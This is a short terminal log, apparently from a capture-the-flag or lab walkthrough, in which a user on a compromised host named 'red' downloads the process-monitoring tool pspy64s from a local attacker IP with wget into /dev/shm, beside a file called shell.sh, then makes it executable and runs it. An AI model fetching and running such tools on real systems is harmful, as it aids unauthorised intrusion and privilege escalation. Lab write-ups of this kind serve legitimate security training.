 ippsec@red:/dev/shm$ ls
multipath  shell.sh
ippsec@red:/dev/shm$ wget 192.168.31.135/pspy64s
--2022-05-04 13:37:32--  http://192.168.31.135/pspy64s
Connecting to 192.168.31.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s             100%[===================>]   1.10M  --.-KB/s    in 0.1s
2022-05-04 13:37:32 (11.5 MB/s) - ‘pspy64s’ saved [1156536/1156536]
ippsec@red:/dev/shm$ ll
total 1136
drwxrwxrwt  3 root   root       100 May  4 13:37 ./
drwxr-xr-x 20 root   root      4160 May  4 07:39 ../
drwx------  4 root   root        80 May  4 07:37 multipath/
-rw-rw-r--  1 ippsec ippsec 1156536 May  4 06:43 pspy64s
-rwxrwxr-x  1 ippsec ippsec      57 May  4 13:02 shell.sh*
ippsec@red:/dev/shm$ chmod +x pspy64s
ippsec@red:/dev/shm$ ./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY